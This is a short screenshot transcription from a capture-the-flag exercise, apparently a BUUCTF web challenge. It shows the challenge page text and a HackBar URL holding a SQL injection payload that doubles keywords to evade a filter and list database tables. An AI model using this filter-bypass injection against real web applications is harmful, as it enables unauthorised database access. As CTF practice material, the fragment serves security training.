 OBEY THE
AND REPEAT AFTER ME:
I AM FREE
Hello 2!
Your password is 'Flag'
Syclover @ cl4y
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING TH
URL
http://35d0b666-66e7-4735-87e8-ffd3ad8839f2.node4.buuoj.cn:81/check.php?username=' ununionion seselectlect 1,2,(seselectlect group_concat(table_name) frfromom infoorrmation_schema.tables whewherere table_schema='ctf') --+&password=admin